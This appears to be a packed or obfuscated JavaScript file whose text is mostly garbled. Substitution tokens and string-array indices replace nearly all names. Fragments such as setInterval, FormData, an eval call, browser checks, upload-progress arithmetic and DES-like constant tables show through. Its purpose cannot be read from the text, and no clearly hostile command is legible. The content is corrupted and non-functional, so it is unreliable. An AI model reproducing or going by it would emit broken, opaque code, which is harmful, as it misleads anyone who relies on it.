Y_D=b@qBn88]KqB\'E=1Y_p=1;^9E^T;p^Y;D=b@qBn91],B@Utk=^DkJJEU4kJl=pQ*@jBz95Y@@zBz96Y@s=a[59YeBiB1BZ0,5)B*397]){sBz97]};if^2Y+9J&k,Ve);k^(398]U8^?k,^>;k^(Bo;}V_=k;YD[t+a[399]]=hY&a[400]+tB301]+@zB302]+DB303]+EB304]+pB305]+tB306]+@jB307]+sB308YebT){kXFa[409]+tB310]+sB311]+EB304]+pB312]+tB313]B314]+DB315]+@jB316]B317]+@zB316]+lB318UskXFl}V/kY{0]Zr^32GC^34;if^2wXjcZ});v(B-nVai^*&&YC39B$iZv^+B@YBD=b@qB[20],!!Z[Y=tBz87]+ ^ Y_E=1Y_p=1;iZvE^T;p^Y;}K|^DkJJEU4kJl=pU4if^2Y+9J&k,Ve);k^(398]U8^?k,^>;k^(Bo;};kXFa[421]B322]+DB323]B324]B318]V_=kV/kY{0]Zr132Yl42Y%4Zr^32GC^34;if^2wXjcZ});v(B-@q(Gi^OB\'k=^DkJJEU4kJl=pU4^?k,^>;k^(194Y@m=a[426]+Y+2B2B327]X@263BL!cD()){mBy428]};kXFmB329]V_=kV/kY{0]Zr132Yl42Y%4Zr^32GC^34;cZ});v();q();B^;@m()BUiG8@m^<!Yf430Yt@h(Q3^"BP;}}U?70Jcbg^.264BL !I){Y|1GR@zXWbp(XVY`b==Yz]B|bp(Ve)};switchZW436])Xd261]:switch(bVfXd431]:;KFb=a[431]Z)433]:b=a[432];UOJE434]:b=a[431]Z)435]:b=a[432]V+Be==Yf437G?^%&&Q$Gl439]+b)YI437B8;};i^*&&Q&B=^!B(4B`b)YI437B8GVt(cUn@h(Ju09]BdXS=4;bX[=4B%c){bXH^T;bXL^Y;Ko77^&bXHZ|^\'bXLa[393]QUzUD77^&a[442Kl77^\'a[442];@t(1,1)X@443B$Ge444]]Q!Ju3]],B@GRv^<!cEZX!XM^.445BMa[446Q-B.v(ZjYf44Y%46];iQ"!G [44JP44Bw^144B]}Q#BK;^d[448]U>44BtX`;BbQZ309]];c&&cB#32]];c=cGoce(c)){zQ(}V_^"B};@t(2,2);t(B@)X@443B$Ge444]]Q!Ju3]],B@GRu^<!cEZX!XM^.445BMa[449Q-B.u(ZjYf44Y%49];iQ"!G [44JP44Bw^144B]}Q#BK;^d[450]U>450]]=Y|500);BbV&309]];d&&dB#32]];d=dGodQV313]]K%){zQ(}V_^"100Y@f^T+8Y_c^Y+8;@t(f,c);t();@z(Zi444]]Q!Ju3]G@yJqB\'cZZ(divB>Bv-X])/2Y=bZZ(divUp-X_)/2);g[JxbU4gJFc+Z|^\'j+b+Z|^&i+cU4@t(X],X_);^kcZ}00);^%&&Q$cNB[52],gB(53]]JANB[54]UQ}KD5],X])KD6],X_B-i^*&&Q&B=^!B(5BNgB(53]]JAE[a^!B(58YT00BhB=^!B(59]](X],X_);ZgcQ768B$gVb@qB[60X^gYa2B2}G#gB(53XO68B5b@qB[60])}iQ"Z%44Y%61Y@j=@Q,209B5GA209B50Km@Q,463B5GA463B50R!=^Ddiv^(BoR![a[^30R!^/464]R!^0464]R![JxjU4divJFiU4divQV46Y%66]R!QV467Yj468]Kv^Df^(Bo;f^/464];f^0464];f^n442];fJFa[442]Q#divR!XIf);GA19BqdivY=gZY469]);gYa2B8;gYa3B4;g^(Bo;g^n470];gJFa[470];g[a[^31R!XIg)BUd,1)Ks0VIk(){h+=3B%h@u30&&cE&&Yf447Yt@i(f,hY`h>10){fGt98Yj471]}BUk,20B-}kGOwUD44Y%72];iQ"!G [44JP44Bw^144B]}Q#BKYGZ{32Yl313BMa[BPY?f^TY_d^Y;@t(f,d);Ve^(194Kl309^\'a[473Kl309^&a[473];c@iQ!0B-Qb26UwcZ^306BAZ{01B5Z{R K:b=b@qB[74YEZ{85YQ469]B|VeB(53]];c=Yz];BS^%&&Q$cNB[52],bJANB[54],c)}KD5],f)KD6],dB-i^*&&Q&B=^!B(5BNbJAE[a^!B(5BXc)};B=^!B(59]](f,dB-@zGO@o(fUGpar^L475])Y`d==-1|| !dZAd=d-(par^L476]))||0K0bBW^EQTBIb[c]B(77B$d--YPd>=fZAretu^7cyXWpar^L475])K)Je478BAci,b);aB{(cG7j(Q2(b,c){Q^479]]-cK?YncQ d in YU6B$V)56]][dYef&&U^){cU7f)BScB(8B`b);^=ds(bVZ322B$B.YR22]]XFbS(b)GfYR22]]XUb;Qfdf(bVZ300]]YN(Yx@regExp(Y+0]B)481]))B#3BVb)){G}}};ret^Zde(dQS51]]ZAB\'g=dQi482YEg=BHJdYYdU:g+1)VfB%!cJdQb51]]Z*;fo^)]];f++YV[f]==c){Qj}};retu^7brVzc^]484]Q9q(d,f){d=d[G9cZ^485YEc){switch(dXd486]:UOKFif(fX?c+a[99YX487]+MathYw9]](X&c+a[99]+d;;}YBbZ^488YEfB| ^ XJc^]489YX490]+bQJj(c,dXl31Z$B\'b=cU:6Gq49UZf=b[0]XT492VRJe53BAbd,dKw,bk(b[1]||dY)),bk(YU2UI))}XT493VRJe^P}XT494VRJeXpdUABS^=o(cY*495],c);clearIK,ca);Q1496B$YDB(96Yg497],dwU5YDB(99Yg498],dw,falseYM!cEQRc@wB&00]]YhZJ25^BQgB>25^B;YD^NYhKkbBWJod[Gwif(d[b]Vg@n(d[b],c)}}J4==cE){Z\\Yh}X@77B$B.XV[^17B]GfYf77GF33U=^d[502]B;EYhQUcdXW@wKAXbc=c@w;c;c=cGoc==b){QjGQb@i(Ybcd()ZXbq(b@w)QRo(a[503G@C(){o(a[504]Qydw(){oB[98])Ynca=setIK,b@i,BG);Q1505B$YDB&05Yg497],dwU5YDV.498],dw,falseYMcc&&VuGs506]Y?ckZY506B;kV,507];ckQV508Jg132Yl508K;149Jg149K;37Jg37K;101Jg101K;191Jg191UH303J&ck,VuQ3[^1303]]Q3=ck;VuQV509Yj510];YBcj=Z[B%cCQS70YtjYkYd!@k()){cjYk}YGcj){VQ={};cn(VQ)Grcn(dYbcj&&VQ!=d){dU@=VQU@;Xi=VQB&13]];Xu=VQK=B%XiU<Xi^"B}Q|^"B};VQ={};cn(VQXGdU@;YBcZY515B;VbrUx51Bs1+(YU16B50);cUe=cUEVyR$17]+YU16]];dU@=c;Gv||IYVNYbcC){c^(Bo;c^n518];cJFa[518];c^/203];c^0203]Xx^"BPUMc^/519];c^0520];};ifV(){UzJ&c,Yf16Ql^?c,^>Q|=cUPc;YBbZY317]);Xu=b;cB&21Yj65];c^0522];c^/523Yebg){c^(Bo;c^/203];c^0203];Q|XIY]2]Qo70Gg160XB160J&Xu,Yf16Ql^?Xu,^>};b^(Bo;Z(64BL !I){b@p(Y]4G5VJbg){b@p(Y]4G5}Y}{b@p(Y]4G5;Y]3Jf524]);Y]4J&Xi,Xu);}YPbNYbZ[&&VQ==dYbXi){Xi^"BPQ|^"BP;UMc^/519];c^0520];};^=@y^<B!25Jc!B!2JG!fB19G?fKGBy527]+cv(fXmfJwBy527]+cv(fXmB!25U6Q8iYbfKI&& !iZXfKI&&i){@l(f)}YL528])Kscn(f);hUe=U^Y,bw(h);bQk29B)74JN0JN2]+bS(dBO533JN4]+bS(Ge37]]BO535]+GG536]BO537JN8JN9]);Ys4B`USbY{4Yg54UZc=g[KCGe37Yo542]];fKE=b;fKI=g;fK/=c;B!45B2Z" !bT){@vV(,fKI)};Ynf={};B!4Bs ^ ;fYp8B8@w;cEK1=1+(cEK1||0);fK?=cEK1;U^=b@wR$48]+B!46Yo548]+cEK1;fUu=a[550]+(Ky93]])?a[551]:a[552]BO553]+GG173Qo154B$fUuBy554]};Xq=a[556]+U^R$57]+Ge37Yo558UF97]]Vr7B$XqBy559]V12B$XqBy560]+YU2]]};V&67B5UzYl48Yg438])^jB%dG|9])=BH){dBf9]+bo(Gq562])[0JvB&6B<3)Q}99Q{[@g@e/]@b$/UQ+d};d=d+(d[J}^afUuR$63]+Xq;fKG=dX@155B$V&155]];d=d+(d[J}^afUuR$63]+Xq;B!64B7;};B!45B8;B!65B4UPfQU@sB\\b=Vp90B5b;Ys66U6if(Vx){B.if(@j(b)){co()}VMaB{(xB#]])}Xo374]]Zz;Q^567]]YSQU@j(cVZ303Yl308]]^.430B$@n(Yf430]B)568U>430V%cC||bgU"Ki};}J4U<if(Z\\!=cE||!Q4}}K<1)){cy(ZBZ[&&cUn{}Xbf in c){b[f]=c[f]};Ys67U6c=b;QY89B$V&28K\'g=d(cY`g^bif(c&&cB&67]]^b}YL569]Y=gGB57B`c)YL571],gY`g^bif(c&&cB&67]]^bret^Zco(){^%){GM@u8){aB{ZW572BAc@z);YDQk73]Q/cIVai^*QS239B$aB{ZW574BAc@q);YDQk75]Q/c@o(Gi^OYR3YZ51Yg576],Y+2B2)GC577]]Vac@h()}}}Q9yB\\QZ33]U#578BLcK.Yw]]==b){b@r(cK.,cK.B&79]]GRb@v(dY?gQnZ fo^)]];f++U;b[fU#36BMdGDYs8B`f,1ZBgU|&&gU|Yw]]==d){gK.=gU|KsgU|B&82]];gB&81V%h&&hQzY*584]+hB&83]]);hB&8Br1;hB&86B2;Zgb@k(d,hY?gQnZ fo^)]];f++U;b[fU#36BMdGDYs8B`f,1);b@r(c,hXGGVb@r(g,jZ?ZP^e32],kU!Q8){G6[^e14])G#if(kB&85G?G6[^e14B)586G@fB\\G6[^e22],Ys90]],Ys91]])YniQniU|=gK|YxJ+();gB&82]]=k;gB&79]]=j;kYa2B8;kYa3B4;kB&92B7;kB&94Yl593]]=f;kZDjY=hUqormData();hB&98Yg596B)597]);hB&98Yg599],g);kXkhGHSB\\bJ(bVibJHbV$bK&588B4YI380B7VIbh(U;BiVU8)B*72Kl602B4Y_hZ^159]);^9switch(hV[57]:KH158]:ifZN03XwBuK+Q%60XnU\\06VtifZN07XwBuK+Q%60XnU\\08]Gic){cK+Q%60XnU\\09BY}};UO}}Vr04Jcc&&!Xa&&Ky5BR=8|| !bT)UBBiG|9],8Y=gY_dB%f=BH){g=Bi;d=gU8g=BiVUf);f=BiQi99]);d=BiVUfUtb=br();f=bV#610YEf!BH){f=bG|9],f+3);b=bU:f)YGbVU1)B*99]B|g+b}Y}{b=d+a[99]+b};b=a[73]+bU:8BO611]+ ^ ;Gl612]+bZhcI(){^9yQ(Z#N(a[87],cV*Gl307]K&6BRgYI613]]=hYI61BciVIq(jY?hV!M(a[615])Y`!hYbj==K-}QuB\'nQmo=nKnGm){o--Ydo@uh){JKf=o;f@uh;fBDGl616]+f)KkcM(a[617]UScM(a[618])Y&cM(a[619]K2@y();mKt=d;mUcg;mY)VYl);bU7m)Grc(YV[K71UBb[0YefUcYh||fUcYv]JdXo34]]@u100ZAB\'d=0^EQTB\'f=b[c];d+=fY)YGd==0JdQj;}BIc()){fo^)^-ZbaB{ZN20BAdyZB!@o(bUv){fo^)^-ZbcJ:k=[];fo^)^-kQ`m));K!2UZiJ9kU\\22],iY`iVTfo^)^-ZbKi;};fo^)^-if(mB(6ZKBIdfVc^,B_XpmUA^CB%!deVc^,B_^P^CX@52J-52UI^,B_5^S^RQ0^MVr04Gg623J-623UI^,B_5^S^R623UI))^MZ(99J-299UI^,B_5^S^R299UI))^M}QamXNm;cu(mB-i^Adr(B-}YCBcjVIp(d,c,g,h){^Qa[8BMkZXkB624G?c@r(k);}Xs8]]^.8]]Kt!=dJ|=Yf8]XrcV[1]:GLa[14U}25G%f(gB*59]&&h=Yv6]&&XZ^;B\'jYv7];j+Yv8];j+Yv9];jBy630];cq(k,jJim=@k()Kmg+a[631]+(hUmY`m&&XZ^;mZDkGy33]+kQw34]URmB63^\\mQ+38YEmUV==2Bpi=i+a[640]+mUNBScq(k,a[641]+iJ72]:U?604G?kJnXDg)B/7],XDh));kZlkZmkGPkJmkJ75U}42G%f(cK+Bu@t(k)Z_15XB2BEd,a[22],kZe,kZeYMkB624B$break };X`;JE32U}42],[c,d,g,h]);kB624KjGm!=kZ@l=gB%l&&lB16Z$cq(k,a[28]+kVd30]+lU:6)U5c@r(k)};UOZsr(c,b){cJ(cVicJHcKtB%b){cJ(cVicJHcQw43]+cv(cUA};dj(cGHMB\\^9KiG=BEbU5KiZu9]](b)QfcN(b,c){^9BeB*438]){G=BVc)VJbVU5)B*646]){G=BNbU:5),cU5K@648]+b)}UMG=9]](b,c)Qfc@t(hU;cM(a[650]US0YL651],cY=jKm0Kk ^ ;^Q^JB\'lZ]128@b1024,c-g)K|YR3Yl653]](lK8hGy54]+hQw55]+l+a[656]+g+a[657]+cv(hKwQ]m(K9^Jif(jQzJ|,m;B.k=jUV;m=jUNJz658Gxif(k>1BG&&k@u140Bpi++B%i@u=3){@r(^c^oif( ^ -d@u(d-hUJ)/2){@r(^c^oYdk!=2BpK662]+k+a[207]+^{f(m!=K-K662]+^{=0;d= ^ ;g+=l;hJngB/7],c);hZlhZmhGPhJmhY`g@ucX?b()K!63],g);hJ(hVihJHhV$hGdn(K9^Jj=@k();jZDoKqjB66BcmB%XZ^;jXkkU5jB63^\\jQ+65]+kQX666Q\'[372])B-}n();}bZc@o(YNQ&^+B@BUc@o,10Q/^+!VxZ#E[a^!B+B<cV*iZvJ:b=B=^!B>07U`!b){aB{(ZN20BAdyBO208]+B=^!B66B]};}YK6BtkYI669]]=lVIs(jY?h=B=^!B670U`!hYbj==K-}QuB\'nQmo=nKnGm){o--Ydo@uh){JKd=o;d@uh;d++UBB=^!B67BqdGq67UZc=f[0Y@g=f[2Y@lVYf[UZm=@y();mKt=c;mUcg;mY)=l;bU7m);}K<bUv){Za^[m=b[d];ZbcJ:k=[];Za^[m=b[d];kQ`m));K!73]Y=iJ9kU\\74],iY`iVTZa^[m=b[d];ZbKi;};Za^[m=b[dYemB(6ZKBIdfVc^,B_XpmUA^CB%!deVc^,B_^P^CX@52J-52UI^,B_5^S^RQ0^MQamXNm;cu(mB-i^Adr(B-}YK7BrmVIr(c,b,d,gQS8]]^.8]]Kt!=cZ@j=Yf8]XrbV[4U}76],[b,c,d,gYEdB*59]&&g=Yv6]K3a[627];i+Yv8];i+Yv9];iBy630];cq(j,i);}G!11Buq(j,a[677]+jVd678])ZI156]U]679B;@l(j);}G!680]Y?h=g||V"l=@k(Y`l&&XZ^;lZDjGy33]+jQw34]URlB63^\\lQ+38YElUV==2Bph=a[681]+lUNBScq(j,a[682]+h)Xxq(j,B683],d,g]Q}372]))}}}JE22]:jJnXDd)B/7],XDg));jZljZmjGPjJmj)Z)32U}84],[b,c,d,g])K|dB%k&&kB16Z$U?156]U]679B;@l(j)Xxq(j,a[685]+jVd30]+kU:6))}VJjYaVw7BVc,a[22],jZe,jZe)};jJ(jVijJHjV$jB-UOZsl(hK4B=^!B68BZK)B=^!B68BNU\\88],g+a[99]+cY=jKm0Kk ^ ;^Q^JB\'lZ]256@b1024,c-g)K|B=^!B6Bv(g,lK8hGy54]+hQw55]+l+a[656]+g+a[657]+cv(hKwQ]m(K9^Jif(jQzJ|,m;B.k=jUV;m=jUNJz658Gxif(k>1BG&&k@u140Bpi++B%i@u=3){@r(^c^oif( ^ -d@u(d-hUJ)/2){@r(^c^oYdk!=2BpK690]+k+a[207]+^{f(m!=K-K690]+^{=0;d= ^ ;g+=l;hJngB/7],c);hZlhZmhGPhJmhY`g@ucX?b()K!91],g);hJ(hVihJHhV$hGdn(K9^Jj=@k();jZDoKqjB66BcmB%XZ^;jXkkU5jB63^\\jQ+65]+kQX666Q\'[372])B-}n();}bZc@h(Q2^<c[J{{bI(c,B@U5@n(c,a[692])}BU@m,1K&430U=Y|cC?500:10);}YY@y();cB&65U`(I&& !cC)){cK/B&77U`!c[J{{@n(c,a[692X^bI(c)};Gh430B4;cK/Ym8B8;B.cK/B&77B2VMZgbI(f,b){fUcbs(f[J{Kk[dh(f)Kx693],f[J{Y_cJ9dU\\94YEcVT@n(f,a[41]ZBfB(JG!df(fUA){cr(f,JeXpfUA,a[49]ZB!de(fUA){cr(f,Je^P,a[49]ZBbNYbIYbcCU"fU@^"BPUMB!14^#Y#B!14^$Y#B!12^#Y#B!12^$Y#}}QafXNf;cu(f);i^AdqZc@xB\\cBW;b=b||Vp90]];Ys66U6BeYm4]]Zz;Ys67Xcretu^7cBW{Qb8YFbU<bVA695];Z!b);@n(b,a[696B;p(Zhcu(dYNQ4B\'b=bBW^EQTBe[c]Kr!=dKr){@n(b[cB)697])}};}QadXNd;dB&45B2;dq(K&9BQnVIcp(YbZ\\&&Z\\!=cEQS96]]UBZ\\;while(fB+5B$f=fB+5]]};fB+5B4EYI9Bsf;}QuU?8JcbBW[K70){Qb698UH698]]VSYf95B$V)95UH95U=fB+6V%fB+7B2){dq(ZtBIb){ZI98B$dr(Y=gQ c=0;cJ5cBDgQ`UT[c]))K!99]Y=dGB70B`gUa01]K^VTZ(96]U]702],YC96]]Z83]]Uqunction(Yz],YC96]]Z83B2;}}U8@rBa04]Z8BVUa06BY};Z9698Vw98U6@rBa07]Z8BXUa09]B-dc(bBW[0]Zhdc(d){dB&01U6dUJ= ^ ;YYdh(dUa10],cZi71B<cUa12]);ds(dXmZ\\=cEYI8B7;Gv){dB&65U`bNYbIYbcCU"dU@^"BPUMY]4^#Y#Y]4^$Y#Y]2^#Y#Y]2^$Y#}Qpb(YNcE^.8BMdZ@h= ^ -dUJ;Y|2UKc=cMBa13YEUf!=cZ@f=cMBa14]UScMBa15YEdYa]]=Yh||dYaYZ6BMfKz2BEc,a[22],f,g)};}XK=dKG;^%&&Xa){XK=Xa;XK=XK+(XK[J}^adUuR$63]+dB&55]Kx716],XK);ZI66BL!YK7B$dB632JL9]);XK=XK+(XK[J}^adB&55]Kx717],XK);}}KvdGy33]+UfYL718],f);G6=cE;^%){cNBa19],fY`dY)==0){c@r(d,B@U5Gl720]+Uf)}U8i^*){B=^!B92B<Uf,fU5b@k(Uf,f)}}U8dj(d)};T(d);dqGOdj(a){E(a,dkQydk(k){kK5= ^ Y_p=@k(Y`(!XM)|| typeof (e^F)=Yv]|| !p){b@l(kJib=[]Gk723]+e^F(kU[Um))Gk725]+e^F(kUA)Z"XZ^;YY^ma[34]ZV@uc;f++UG^mf]KsdYmYF!hGDB\'j=dY{5YFjB*726]K3dB927J1g=0;g@ui;g++YbdB92Bwg]B928]]VBhBm29]+e^F(dB92Bwg]U&)}};Q\\o=dUlB%j=B*186]VBhBm29]+e^F(dU&YMj=B*506]YboB*730]||cf(d)VBhBm29]+e^F(dU&)}BSU{q=kJwY_n=0YL731],qQ]m(VZ8BMkQRpZDqKqpB66Bcl;pB63^\\pXkbQ}563])Gdl^<kB(JG!kYc7Ytq(k,a[732]+pU!};}if(kB(JGpB&83BM4Z@d=-1;B.d=pUVGfif(d>1BG&&d@u140Bpn++B%n@u=3Y*659YX660])BUm,3000ZB ^ -kK5@ukK5-kUJY*659YX660])BUm,3000Zt@rBa33]K^!=200YbpU!{}YL734YX735]+pU!YI73BXkKr,a[736YX491]+pB937]]Jic=kKE;cQk29B)74B;B&3B<pU!;cB&40B2;X`;}m(G7l(kY?j=bl(kU@);jYp7B4EY,Q)162Yl739]]K:bG>43YT86]);G:B<b,G:0]]B-bXUkU[||V"b=Q)162Yl740]]K:bG>43YT86]);G:B<b,G:0]]B-bXUkKw;ifV@{kKEKAB98]]V@};kK_G>43Yg221YE!bN){B 41^#a[742];B 41^$a[742];};kK_Vbr();kKEKAB#92]]V@Z"XZ^;B\'i=b@xV();kJwBy743]+iU9B\'hG>84Yg744]);hXFiGrlJq@rBa45],kJw);Q)746B2;c();B 4BQsetIK,g,100);}B 48B8l(kK_,j);K`]=B 48]]UoB%K`]&&K`]KAUGa[750]+kKr;B 48]]UEkK_UEd;Q)151Yg751],d);Y|100Gi ^ -kK5>50Bpcq(k,a[752X^da(l,100);;;}};}l(Q]g(YNkB&01JckB#10]Jsb,f,c;B.b=bwV@B%b==K`Jsf=bYw0YoB}XT753Q-VMif(xB#GW754])!BHX?YP!B 55B$B 5Br ^ QuB\'d= ^ -B 55YFd@u3000QRB 55U=@rBa56],fY`fUCc=a[757];B.c+=QI758B5QI191]]UmVM@rBa59GxVJfQK60])>-1||fQK61K]c=a[762];c=cBm63]Xx=fYP!c){c=a[764];B.c+=bYw0Yo671];c+=QI758B5QI191]]UmJz759Gx};cq(k,cGH(){GIB 65]Gu293G?B 65B7a(d,csGddJqB\'g=kKZB%g=Yh||gQzQRgB664^B;B 66V%!kB&01JcgUN&&gB&87GW767])==0UngUNU:5Y=d;with(fBC01],false)){evalBa68]+b);d=valueYGd){kYaB7;kY{]]=!dB969]];kB#9B7B#9]];kB10B7B10]];kB11Xc}Y}{kB11Kj}YGkB10Ytq(k,bj(kB10]],k));;;cp();Z_770B$@n(k);cp();Z_19B$Z_18B$Z_501Yt()Z_21YtXjB^}};T(k);}BIkB&01G?kKZ=@k();kKZZDkKGBm71]KqkV?664B8;kV?600YT00]);QfT(qUBBKB%qB10B$f=qB10]]Zo770B$f=a[772]Zo19B$Zo18B$fZ^773])Zo501B$Zo21]]U"B^}}KkqYaYF!qVg^+!VxZ9263B$^+B@}YBjGB77BEqB&01]],qKw,qUJ,(d|K\\6]],(d|K\\7Y"j==YS||!qB&01Gg311XB311]]^"BP}U_5]]^"BPQg^"BPQuU?311XB311]]^"B}}U_5]]^"B}Qg^"100YefUCBI(XM?YC94]]:YC93]])){fZ^773])UmYPfU<Zk0BRf;Zk91B8S(fJifZ^775BAct;Gnj)B*776]){f=jVJj&&jB977B$f=jB977]]}};Zp78],qXmB\'iB%dU<B\'h=100@bKh/dB#Uwg=GEhY=p= ^ -qUJK|GE((100-h)/h)@bp/BG)+1B%(!p)||(!h)){kBz72]YBrBz72YeisNaN(k)){rBz72VGk>72BprZH/360)/10Bm80VGk>6BprZH/60BO781VGk>120){rZH/6)/10Bm81Usr=kBm82]B^;Zp83],gBm84J*5],kZ786],rZ787],bk(dB#B]Z788],bk(Kh)Y`fQK89K]Zp89],GEKh/(p@b1.024)BO790]YMfQK91K]Zp91],GE1024@bKh/pBO792Bhi=gU8Zp83B)793J*5B)794J*6B)794J*7B)795J*8B)795J*9B)796]Z791B)797]);i=0;};Zk0BRfY,[]Gk798])Gk799UF73Yo393ZG00Qo271]])G\\0UZc,s,u,t;sV!EB173]B;V!EB175]Gu70B$s=s-2};u=GEs@bi/100);t=sB%bT&&/MSIE [56789]@e./B#3BVdn)&&JW802YQ803Bu=c-2;t=s+2;}Y&a[804]+tBB05]^z87B$l=l+YC87Yo807]QY81YQ285])G\\08]+lR$33]K2a[809]+uBB05]^z80VF0UF80Yo807]};}Y}G\\11]+lR$33]K2a[809]+uBB05]^z80VF0UF80Yo807]Z9284VF2]}QY84VF3UF84Yo814]U{o=a[815]+uBB16]+(s-u)BB05]+cBB06Y@n=a[817]+sBB18]+cBB19]^z79B$o=oBB13UF79Yo820]}Gk821]+mBB22ZG23]+oBB24ZG25]+nBB26]+(i@u50?a[827]:a[828]BO533]+iBB29ZG30ZG31]);QY72]])G\\32UF77Yo833BdU7bS(f))Gk834BYGk835]);Zk91B8JVVvcr(f,b,cY*836],fVd491]+bY=dGB83BNb,f,cKb38]K^VT}Y}{aB{(b)};@n(fB/4G@cq(f,b,c){fB,39V{840]]=f;VEBKYL836],fVd491]+bY=dGB83BNb,f,cKb38]K^VT}Y}{aB{(b)V16]][U^]QS841Yt@n(a[842])}Z9841B$fVA14];Z!f);@n(fB/4BYZsnB\\QZ840YF!cZX!YU6]][cKr]Z%841B8;b@h(Yf840]]G7h(dZ?dj(d)}if(VE=a[843JscVSVE=a[844Bu=truZ5841YQ842]||VEBz21BuYS}Y}{cYSYPc){^%){dB&6BVB@);Gl845Vti^*){dB&6BVB@);B=^!B,4BVUfGi^Ob@y(dB#QlX`}}};dK*=1+(dK*||0);dqVadVA14];Z!dY`dVg@n(dB/4B;pVa@n(dB/4])Zg@n(g,f){gB(6KjQagXNBKGm==gKz8U=ds(Yz]Utc=gB&01YFgVggB&01XcT(g);clearIK,gB94B];GIgB965Y"gKZ){gV?664^B;gV?586B2;gB966U=}J4==cE){Z\\YhXT504]){gB,4BQY|100Zt};^%){Gl848]+gB#Qli^*){B=^!B>2B<gB#Qlif(^Ob@v(gKt)}}};dq();@l(gQ]b(){@l(g)}if(cUGdh(g);;XT104U]849]Zi85B`dKb51Vt@r(a[852],fB391]+gB,39]]Zi853]](d,gB,39]],fKb52]);Zg@l(bYNYs12JcbU@K{){bU@Z=U@)Xo514]]GoYs13B$bK=Z=B&13]BhbK=Z=K=B-cw()BUcw,BG)BUcw,20G$dh(kZ?if(kKd&&Yf98B$QZ98]JvJoc[Gwif(c[b]==kYc3YtB&8B`b,1)}};kYc2XckVA854];};@n(k,a[855]);i^AQ8X?kU[}Q_b){kU[=b;di(kGdf(c){Z BeU<fo^)]];f++UGb[fYedYwBMkYcZKcYw]KPUH35]][f]=c;GQg(){Z BeU<Za^[c=b[dU#36BMkYcZKKic;GQhVza[856]+iB,57Yo491]+iB,58Yo859]Yni={};iB,60]]=k;iB,61]KPUk62]KP3Uk5BQkB19Uk5BtkY)B%iB,58]]UCiB,58]]BHYdkKd){QF19]Z_477B$QF20]Z_501B$QF721UsQF864]}}};iB,6Br!!kB(6Uk6Bs!!kK*Y_j=kYaUk67]KP9Uk6BtkUJ;iYp]]=(j|K\\6]];iB#BQ(j|K\\7]];iB>21B8;iB,69B4;iB,70B7;iB,7BRf;iB,72]]=g;iYmBRhUPiQGi(f,dU;a[739]+(fYc3B5fKt)B,73]](K0@wY{BEc)K:BIfU[||dQRbZY178BdV,44];Xh=c;bUEc^^b,c@w)YG!fU[||d){cEZ=U5bXUfU[Zsv(){GIYU02]Qo6Gg6Yl79Vw]][^16]])Ko6U=}X@7GgJPBw^1B]}U$YhGVdq(){GIYU02]U>502B7a(dr,10Gddr(YNcEX?^d[502]]Y=mQmh=[ZVJ5fBDhU7UT[f])JYmGKhU7m[fUUd=[ZV@uhGKd[f]=dh(h[fUUiGB87BEd);Xs270Yt@v(JilVSiVTlYSVJhUb=YC65B$lYkVJh[K71VZ96B$l=truZ58]]UCl=truZ557B$l=falsZ58]]U<lYSB^}YP!lYbhKn@u2){};c@v(ZB!YKVwJf875]);QH51Yg876B)65]);QH51Yg877B)65U>6]]^4799]+Ky73]])U4YKYl878Yj879Kl880^:881]))X@880XB880]]XIYK]X^b@p(YKG5}YGmUb0&&hUb=YC66]]QS7XB7Jf305])U$B,78Yj882]U$B#91Jb883])U$B>25B4@s;b@p(Yf7]],YK]BYZI7GgJPBw^1B]}U$Yh;}Qpc(c,dY?bZY469BdVb@q(c);bYw0B7;bUW=16;bUg=16;^6b(jZ?@n(j,a[855]);i^AG};Ynh=YKYl88BE-1);hB,78Yj885];h^4886];hB,8BQj;hK?=jK?;hKr=jKrKkhB,8BX-1);dQV889Yj890];dXIc(a[891]UQ)KmhB,8BX-1);iXFbS(jXmiJJKy73]]-22-22)Q*f=hB,8BX-1);hB,92]]=f;fQV889Yj890YejKd)G[894Z<894B)895])GijB(7B]G[896Z<896B)897])GijVgif(jK*)G[898Z<898QPY}G[900Z<900QPQ\\g=fXIc(a[901Yy02]));g^4903];gB>25B8;}GQn(f,d){vU+892YFfKd)JX894G]^|894Z;894B)895]))QLfB(7B]JX896G]^|896Z;896B)897]))QLfVgif(fK*)JX898G]^|898Z;898QP}Y}JX900G]^|900Z;900QPB^;Ynk=[ZV@uQHBvGKkU7QHBv[fUUg={JYhGKg[h[f]XNfJYkGKB\'j=k[fYeg[jXNYh){jK{B9BXjU5g[jB,87]]XNBK;n(jB,87]],jB-JYhGKif(g[h[f]Kr]U<b(h[f])}Zss(Y?bQmdQ c=0;cJ5cBDdU7UT[c])}^EQTdU7b[c])}Z\'d[aQT@n(d[cB)695]);di(d[c]Kq};UT=[Kl98X\\G*01X\\;dr();cp(K&904B7uYI738B7pYI905B7tVIS(c){Q_o,v,i,w,m,yY?DZE1010400,K$0GX10BGK[4BFYu000V>10400GX400ZR1QOYi4BF04QQxBG40YW40YW400U%0U%0ZR004Yu0QO04Yu004B:x40K[4J;GX4U%YW10400J;00V>1QOYu4Xe004Y[BFZR404GXBG4U%0ZRB04BF0K[4Yu104Yi404QQxBG400,K$K[0,0U%4Y=E=GjX1Z68UX802K$Yi2G<X2G;X1G,-Ka0Z610Y(2G<0x1080Xe20,X20,0,-0x80Qv0K#20,-0x7ffQM2G;YW8X{G,-0x7ff00X{0,K#2G<0x1B00,X20,-0x7ffB0G,0x8000,-0x7ffB0Z620,-0x7fef7feK#20Kf8000,-0x80Qv2G,0x1B0G;0xBG20,X2G;0xBG2K#00,Z68020,-Ka0G<X1K#UK@sZE208Yr2R#VC8QNYq208QNx20008,Ka8,Ka8VH802Xf008GS208ZqYr202Y00Yq200GS8R#08,0x2Kg00Xf200VH800KgYr2Xf0Zq02020Y$Qx8Yq8VH802R#QNYqUL8Yr20208QNx8B008Y\\VC8Yr0Xf000Zq02Kg,0x2Xf20XX08GS800Xf8GS2KgKe08Yq2UK@jZE8R#V52081YrYr2ZQ8B01Y\\1VCKeJRYr008XXBj1Y\\GZ8R#Bj8GZ200Bj2ZQ1Yq8Y$08Bk2X{08JRx80008XX1KeJRVCYq8Y$ZQ1KeV5208Bj8JRx1Y\\XX1Y\\1Yr2ZQ2001Yq8GZ8R#Bj8GZ2X{080Y=@xZE1Y0Kc20800Z>80UXKNQcUh0Kc800Z:00801Z>4208Y(801Vk0Z.0080Uh08G{001Z/420801Z:20800Vk100B:x4200Qc1Z.2Qv10Y$Z>1Z.000Qc0Z>400801Z:00XY208Qc100Y[Kc1Z.20800Z/Kc42B0Z/208G{8Y(42Qv1Z:B01Yi8G{8Qc1Vk1UKIZE2B0Vj0UhY0404Vj0Qr20404ZO20004Uh4ZO2B001BkQ>^y4KYQ>04010Y[ZU004KOYq400Vj0KY